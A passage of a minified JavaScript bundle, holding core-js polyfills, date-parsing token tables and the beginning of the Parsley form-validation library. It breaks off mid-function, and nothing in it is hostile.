i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=o("".charAt),c=i.parseFloat,d=i.Symbol,f=d&&d.iterator,h=1/c(l+"-0")!=-1/0||f&&!r((function(){c(Object(f))}));t.exports=h?function(t){var e=s(a(t)),n=c(e);return 0===n&&"-"===u(e,0)?-0:n}:c},ftMj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("glrk"),a=n("hh1v"),s=n("xg1e"),l=n("0Dky"),u=n("m/L8"),c=n("Bs8V"),d=n("4WOD"),f=n("XGwC");i({target:"Reflect",stat:!0,forced:l((function(){var t=function(){},e=u.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)}))},{set:function t(e,n,i){var l,h,p,v=arguments.length<4?e:arguments[3],g=c.f(o(e),n);if(!g){if(a(h=d(e)))return t(h,n,i,v);g=f(0)}if(s(g)){if(!1===g.writable||!a(v))return!1;if(l=c.f(v,n)){if(l.get||l.set||!1===l.writable)return!1;l.value=i,u.f(v,n,l)}else u.f(v,n,f(0,i))}else{if(void 0===(p=g.set))return!1;r(p,v,i)}return!0}})},"g6v/":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gG62:function(t,e,n){(function(e){t.exports=e.$=n("EVdn")}).call(this,n("yLpj"))},gOCb:function(t,e,n){"use strict";n("4GWN")("replace")},gXIK:function(t,e,n){"use strict";var i=n("4GWN"),r=n("V7lt");i("toPrimitive"),r()},gbKW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("Gi26"),d=n("1tal"),f=n("uReb").ctoi,h=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,v=/[=]{1,2}$/,g=o("atob"),m=String.fromCharCode,y=a("".charAt),b=a("".replace),w=a(h.exec),x=l((function(){return""!==g(" ")})),E=!l((function(){g("a")})),T=!x&&!E&&!l((function(){g()})),C=!x&&!E&&1!==g.length;i({global:!0,bind:!0,enumerable:!0,forced:x||E||T||C},{atob:function(t){if(d(arguments.length,1),T||C)return s(g,r,t);var e,n,i=b(u(t),p,""),a="",l=0,x=0;if(i.length%4==0&&(i=b(i,v,"")),i.length%4==1||w(h,i))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;e=y(i,l++);)c(f,e)&&(n=x%4?64*n+f[e]:f[e],x++%4&&(a+=m(255&n>>(-2*x&6))));return a}})},gbiT:function(t,e,n){"use strict";n("4GWN")("unscopables")},gdVl:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT");t.exports=function(t){for(var e=i(this),n=o(e),a=arguments.length,s=r(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,u=void 0===l?n:r(l,n);u>s;)e[s++]=t;return e}},gg6r:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{allSettled:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,u=1;l(t,(function(t){var o=s++,l=!1;u++,r(n,e,t).then((function(t){l||(l=!0,a[o]={status:"fulfilled",value:t},--u||i(a))}),(function(t){l||(l=!0,a[o]={status:"rejected",reason:t},--u||i(a))}))})),--u||i(a)}));return c.error&&u(c.value),n.promise}})},glrk:function(t,e,n){"use strict";var i=n("hh1v"),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},gsBn:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"a",(function(){return l}));var i=n("N3r0"),r=function(){},o=function(t,e,n){return n.months[e?"shorthand":"longhand"][t]},a={D:r,F:function(t,e,n){t.setMonth(n.months.longhand.indexOf(e))},G:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},H:function(t,e){t.setHours(parseFloat(e))},J:function(t,e){t.setDate(parseFloat(e))},K:function(t,e,n){t.setHours(t.getHours()%12+12*Object(i.c)(new RegExp(n.amPM[1],"i").test(e)))},M:function(t,e,n){t.setMonth(n.months.shorthand.indexOf(e))},S:function(t,e){t.setSeconds(parseFloat(e))},U:function(t,e){return new Date(1e3*parseFloat(e))},W:function(t,e,n){var i=parseInt(e),r=new Date(t.getFullYear(),0,2+7*(i-1),0,0,0,0);return r.setDate(r.getDate()-r.getDay()+n.firstDayOfWeek),r},Y:function(t,e){t.setFullYear(parseFloat(e))},Z:function(t,e){return new Date(e)},d:function(t,e){t.setDate(parseFloat(e))},h:function(t,e){t.setHours((t.getHours()>=12?12:0)+parseFloat(e))},i:function(t,e){t.setMinutes(parseFloat(e))},j:function(t,e){t.setDate(parseFloat(e))},l:r,m:function(t,e){t.setMonth(parseFloat(e)-1)},n:function(t,e){t.setMonth(parseFloat(e)-1)},s:function(t,e){t.setSeconds(parseFloat(e))},u:function(t,e){return new Date(parseFloat(e))},w:r,y:function(t,e){t.setFullYear(2e3+parseFloat(e))}},s={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},l={Z:function(t){return t.toISOString()},D:function(t,e,n){return e.weekdays.shorthand[l.w(t,e,n)]},F:function(t,e,n){return o(l.n(t,e,n)-1,!1,e)},G:function(t,e,n){return Object(i.d)(l.h(t,e,n))},H:function(t){return Object(i.d)(t.getHours())},J:function(t,e){return void 0!==e.ordinal?t.getDate()+e.ordinal(t.getDate()):t.getDate()},K:function(t,e){return e.amPM[Object(i.c)(t.getHours()>11)]},M:function(t,e){return o(t.getMonth(),!0,e)},S:function(t){return Object(i.d)(t.getSeconds())},U:function(t){return t.getTime()/1e3},W:function(t,e,n){return n.getWeek(t)},Y:function(t){return Object(i.d)(t.getFullYear(),4)},d:function(t){return Object(i.d)(t.getDate())},h:function(t){return t.getHours()%12?t.getHours()%12:12},i:function(t){return Object(i.d)(t.getMinutes())},j:function(t){return t.getDate()},l:function(t,e){return e.weekdays.longhand[t.getDay()]},m:function(t){return Object(i.d)(t.getMonth()+1)},n:function(t){return t.getMonth()+1},s:function(t){return t.getSeconds()},u:function(t){return t.getTime()},w:function(t){return t.getDay()},y:function(t){return String(t.getFullYear()).substring(2)}}},gtqK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("67WC");i({target:"ArrayBuffer",stat:!0,forced:!r.NATIVE_ARRAY_BUFFER_VIEWS},{isView:r.isView})},gvgV:function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").includes,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("includes",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},hBjN:function(t,e,n){"use strict";var i=n("oEtG"),r=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){var a=i(e);a in t?r.f(t,a,o(0,n)):t[a]=n}},hByQ:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("HYAF"),l=n("Ep9I"),u=n("V37c"),c=n("3Eq5"),d=n("FMNM");r("search",(function(t,e,n){return[function(e){var n=s(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),a=n(e,i,r);if(a.done)return a.value;var s=i.lastIndex;l(s,0)||(i.lastIndex=0);var c=d(i,r);return l(i.lastIndex,s)||(i.lastIndex=s),null===c?-1:c.index}]}))},hDyC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").end;i({target:"String",proto:!0,forced:n("mgyK")},{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},hMMk:function(t,e,n){"use strict";n("dOgj")("Uint16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},hXpO:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=/"/g,s=i("".replace);t.exports=function(t,e,n,i){var l=o(r(t)),u="<"+e;return""!==n&&(u+=" "+n+'="'+s(o(i),a,"&quot;")+'"'),u+">"+l+"</"+e+">"}},hh1v:function(t,e,n){"use strict";var i=n("Fib7"),r=n("jqES"),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:i(t)||t===o}:function(t){return"object"==typeof t?null!==t:i(t)}},hnoD:function(t,e,n){"use strict";var i=Math.log,r=Math.LOG10E;t.exports=Math.log10||function(t){return i(t)*r}},i5pp:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("O741"),a=n("0rvr");a&&i({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){r(t),o(e);try{return a(t,e),!0}catch(t){return!1}}})},i6QF:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isInteger:n("6sUC")})},i9Sw:function(t,e,n){"use strict";var i=n("0GbY");n("1E5z")(i("DOMException"),"DOMException")},i9WB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLast,o=n("RNIs");i({target:"Array",proto:!0},{findLast:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},iKfx:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.append),c=r(l.delete),d=r(l.forEach),f=r([].push),h=new s("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&i(l,"delete",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=[];d(this,(function(t,e){f(i,{key:e,value:t})})),a(e,1);for(var r,s=o(t),l=o(n),h=0,p=0,v=!1,g=i.length;h<g;)r=i[h++],v||r.key===s?(v=!0,c(this,r.key)):p++;for(;p<g;)(r=i[p++]).key===s&&r.value===l||u(this,r.key,r.value)}),{enumerable:!0,unsafe:!0})},iSVu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Fib7"),o=n("xs3f"),a=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},ilnZ:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}),!0)},inlA:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".endsWith),p=o("".slice),v=Math.min,g=d("endsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"endsWith"),!i||i.writable))&&!g},{endsWith:function(t){var e=l(c(this));u(t);var n=arguments.length>1?arguments[1]:void 0,i=e.length,r=void 0===n?i:v(s(n),i),o=l(t);return h?h(e,o,r):p(e,r-o.length,r)===o}})},iqWW:function(t,e,n){"use strict";var i=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},iqeF:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("HH4o"),a=n("67WC").NATIVE_ARRAY_BUFFER_VIEWS,s=i.ArrayBuffer,l=i.Int8Array;t.exports=!a||!r((function(){l(1)}))||!r((function(){new l(-1)}))||!o((function(t){new l,new l(null),new l(1.5),new l(t)}),!0)||r((function(){return 1!==new l(new s(2),1,void 0).length}))},iwkZ:function(t,e,n){"use strict";n("dOgj")("Int16",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},j4iJ:function(t,e,n){(function(e,i){var r;r=function(t){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);i=!0);}catch(t){r=!0,o=t}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var s=1,l={},u={attr:function(t,e,n){var i,r,o,a=new RegExp("^"+e,"i");if(void 0===n)n={};else for(i in n)n.hasOwnProperty(i)&&delete n[i];if(!t)return n;for(i=(o=t.attributes).length;i--;)(r=o[i])&&r.specified&&a.test(r.name)&&(n[this.camelize(r.name.slice(e.length))]=this.deserializeValue(r.value));return n},checkAttr:function(t,e,n){return t.hasAttribute(e+n)},setAttr:function(t,e,n,i){t.setAttribute(this.dasherize(e+n),String(i))},getType:function(t){return t.getAttribute("type")||"text"},generateID:function(){return""+s++},deserializeValue:function(t){var e;try{return t?"true"==t||"false"!=t&&("null"==t?null:isNaN(e=Number(t))?/^[\[\{]/.test(t)?JSON.parse(t):t:e):t}catch(e){return t}},camelize:function(t){return t.replace(/-+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))},dasherize:function(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var t;window.console&&"function"==typeof window.console.warn&&(t=window.console).warn.apply(t,arguments)},warnOnce:function(t){l[t]||(l[t]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){l={}},trimString:function(t){return t.replace(/^\s+|\s+$/g,"")},parse:{date:function(t){var e=t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!e)return null;var n=o(e.map((function(t){return parseInt(t,10)})),4),i=(n[0],n[1]),r=n[2],a=n[3],s=new Date(i,r-1,a);return s.getFullYear()!==i||s.getMonth()+1!==r||s.getDate()!==a?null:s},string:function(t){return t},integer:function(t){return isNaN(t)?null:parseInt(t,10)},number:function(t){if(isNaN(t))throw null;return parseFloat(t)},boolean:function(t){return!/^\s*false\s*$/i.test(t)},object:function(t){return u.deserializeValue(t)},regexp:function(t){var e="";return/^\/.*\/(?:[gimy]*)$/.test(t)?(e=t.replace(/.*\/([gimy]*)$/,"$1"),t=t.replace(new RegExp("^/(.*?)/"+e+"$"),"$1")):t="^"+t+"$",new RegExp(t,e)}},parseRequirement:function(t,e){var n=this.parse[t||"string"];if(!n)throw'Unknown requirement specification: "'+t+'"';var i=n(e);if(null===i)throw"Requirement is not a ".concat(t,': "').concat(e,'"');return i},namespaceEvents:function(e,n){return(e=this.trimString(e||"").split(/\s+/))[0]?t.map(e,(function(t){return"".concat(t,".").concat(n)})).join(" "):""},difference:function(e,n){var i=[];return t.each(e,(function(t,e){-1==n.indexOf(e)&&i.push(e)})),i},all:function(e){return t.when.apply(t,a(e).concat([42,42]))},objectCreate:Object.create||function(){var t=function(){};return function(e){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=n(e))throw TypeError("Argument must be an object");t.prototype=e;var i=new t;return t.prototype=null,i}}(),_SubmitSelector:'input[type="submit"], button:submit'},c={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(t){},errorsContainer:function(t){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},d=function(){this.__id__=u.generateID()};d.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var e=this,n=function(){var n=t.Deferred();return!0!==e.validationResult&&n.reject(),n.resolve().promise()};return[n,n]},actualizeOptions:function(){return u.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(t){for(var e in this.domOptions=u.objectCreate(this.parent.options),this.options=u.objectCreate(this.domOptions),t)t.hasOwnProperty(e)&&(this.options[e]=t[e]);this.actualizeOptions()},_listeners:null,on:function(t,e){return this._listeners=this._listeners||{},(this._listeners[t]=this._listeners[t]||[]).push(e),this},subscribe:function(e,n){t.listenTo(this,e.toLowerCase(),n)},off:function(t,e){var n=this._listeners&&this._listeners[t];if(n)if(e)for(var i=n.length;i--;)n[i]===e&&n.splice(i,1);else delete this._listeners[t];return this},unsubscribe:function(e,n){t.unsubscribeTo(this,e.toLowerCase())},trigger:function(t,e,n){e=e||this;var i,r=this._listeners&&this._listeners[t];if(r)for(var o=r.length;o--;)if(!1===(i=r[o].call(e,e,n)))return i;return!this.parent||this.parent.trigger(t,e,n)},asyncIsValid:function(t,e){return u.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:t,force:e})},_findRelated:function(){return this.options.multiple?t(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var f=function(e){t.extend(!0,this,e)};f.prototype={validate:function(t,e){if(this.fn)return arguments.length>3&&(e=[].slice.call(arguments,1,-1)),this.fn(t,e);if(Array.isArray(t)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var n=arguments[arguments.length-1];if(this.validateDate&&n._isDateInput())return arguments[0]=u.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!t||!isNaN(t)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(e,n){if("string"!=typeof e)return Array.isArray(e)?e:[e];var i=this.requirementType;if(Array.isArray(i)){for(var r=function(t,e){var n=t.match(/^\s*\[(.*)\]\s*$/);if(!n)throw'Requirement is not an array: "'+t+'"';var i=n[1].split(",").map(u.trimString);if(i.length!==e)throw"Requirement has "+i.length+" values when "+e+" are needed";return i}(e,i.length),o=0;o<r.length;o++)r[o]=u.parseRequirement(i[o],r[o]);return r}return t.isPlainObject(i)?function(t,e,n){var i=null,r={};for(var o in t)if(o){var a=n(o);"string"==typeof a&&(a=u.parseRequirement(t[o],a)),r[o]=a}else i=u.parseRequirement(t[o],e);return[i,r]}(i,e,n):[u.parseRequirement(i,e)]},requirementType:"string",priority:2};var h=function(t,e){this.__class__="ValidatorRegistry",this.locale="en",this.init(t||{},e||{})},p={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(t){return null!==u.parse.date(t)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};p.range=p.number;var v=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},g=function(t,e){return e.map(u.parse[t])},m=function(t,e){return function(n){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];return r.pop(),e.apply(void 0,[n].concat(a(g(t,r))))}},y=function(t){return{validateDate:m("date",t),validateNumber:m("number",t),requirementType:t.length<=2?"string":["string","string"],priority:30}};h.prototype={init:function(t,e){for(var n in this.catalog=e,this.validators=r({},this.validators),t)this.addValidator(n,t[n].fn,t[n].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(t){if(void 0===this.catalog[t])throw new Error(t+" is not available in the catalog");return this.locale=t,this},addCatalog:function(t,e,i){return"object"===n(e)&&(this.catalog[t]=e),!0===i?this.setLocale(t):this},addMessage:function(t,e,n){return void 0===this.catalog[t]&&(this.catalog[t]={}),this.catalog[t][e]=n,this},addMessages:function(t,e){for(var n in e)this.addMessage(t,n,e[n]);return this},addValidator:function(t,e,n){if(this.validators[t])u.warn('Validator "'+t+'" is already defined.');else if(c.hasOwnProperty(t))return void u.warn('"'+t+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(t){return!!this.validators[t]},updateValidator:function(t,e,n){return this.validators[t]?this._setValidator.apply(this,arguments):(u.warn('Validator "'+t+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(t){return this.validators[t]||u.warn('Validator "'+t+'" is not defined.'),delete this.validators[t],this},_setValidator:function(t,e,i){for(var r in"object"!==n(e)&&(e={fn:e,priority:i}),e.validate||(e=new f(e)),this.validators[t]=e,e.messages||{})this.addMessage(r,t,e.messages[r]);return this},getErrorMessage:function(t){return("type"===t.name?(this.catalog[this.locale][t.name]||{})[t.requirements]:this.formatMessage(this.catalog[this.locale][t.name],t.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(t,e){if("object"===n(e)){for(var i in e)t=this.formatMessage(t,e[i]);return t}return"string"==typeof t?t.replace(/%s/i,e):""},validators:{notblank:{validateString:function(t){return/\S/.test(t)},priority:2},required:{validateMultiple:function(t){return t.length>0},validateString:function(t){return/\S/.test(t)},priority:512},type:{validateString:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.step,r=void 0===i?"any":i,o=n.base,a=void 0===o?0:o,s=p[e];if(!s)throw new Error("validator type `"+e+"` is not supported");if(!t)return!0;if(!s.test(t))return!1;if("number"===e&&!/^any$/i.test(r||"")){var l=Number(t),u=Math.max(v(r),v(a));if(v(l)>u)return!1;var c=function(t){return Math.round(t*Math.pow(10,u))};if((c(l)-c(a))%c(r)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(t,e){return!t||e.test(t)},requirementType:"regexp",priority:64},minlength:{validateString:function(t,e){return!t||t.length>=e},requirementType:"integer",priority:30},maxlength:{validateString:function(t,e){return t.length<=e},requirementType:"integer",priority:30},length:{validateString:function(t,e,n){return!t||t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(t,e){return t.length>=e},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(t,e){return t.length<=e},requirementType:"integer",priority:30},check:{validateMultiple:function(t,e,n){return t.length>=e&&t.length<=n},requirementType:["integer","integer"],priority:30},min:y((function(t,e){return t>=e})),max:y((function(t,e){return t<=e})),range:y((function(t,e,n){return t>=e&&t<=n})),equalto:{validateString:function(e,n){if(!e)return!0;var i=t(n);return i.length?e===i.val():e===n},priority:256},euvatin:{validateString:function(t,e){return!t||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(t)},priority:30}}};var b={};b.Form={_actualizeTriggers:function(){var t=this;this.$element.on("submit.Parsley",(function(e){t.onSubmitValidate(e)})),this.$element.on("click.Parsley",u._SubmitSelector,(function(e){t.onSubmitButton(e)})),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var t=0;t<this.fields.length;t++){var e=this.fields[t];if(!0!==e.validationResult&&e.validationResult.length>0&&void 0===e.options.noFocus&&(this._focusedField=e.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},b.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var t=function t(e,n,i){for(var r=[],o=[],a=0;a<e.length;a++){for(var s=!1,l=0;l<n.length;l++)if(e[a].assert.name===n[l].assert.name){s=!0;break}s?o.push(e[a]):r.push(e[a])}return{kept:o,added:r,removed:i?[]:t(n,e,!0).added}}(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(t),this._actualizeTriggers(),!t.kept.length&&!t.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var t=[],e=0;e<this.validationResult.length;e++)t.push(this.validationResult[e].errorMessage||this._getErrorMessage(this.validationResult[e].assert));return t},addError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._addError(t,{message:n,assert:i}),o&&this._errorClass()},updateError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.message,i=e.assert,r=e.updateClass,o=void 0===r||r;this._buildUI(),this._updateError(t,{message:n,assert:i}),o&&this._errorClass()},removeError:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.updateClass,i=void 0===n||n;this._buildUI(),this._removeError(t),i&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(e){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return e.added.length||e.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(t(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var n=0;n<e.removed.length;n++)this._removeError(e.removed[n].assert.name);for(n=0;n<e.added.length;n++)this._addError(e.added[n].assert.name,{message:e.added[n].errorMessage,assert:e.added[n].assert});for(n=0;n<e.kept.length;n++)this._updateError(e.kept[n].assert.name,{message:e.kept[n].errorMessage,assert:e.kept[n].assert})}},_addError:function(e,n){var i=n.message,r=n.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(t(this.options.errorTemplate).addClass("parsley-"+e).html(i||this._getErrorMessage(r)))},_updateError:function(t,e){var n=e.message,i=e.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+t).html(n||this._getErrorMessage(i))},_removeError:function(t){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+t).remove()},_getErrorMessage:function(t){var 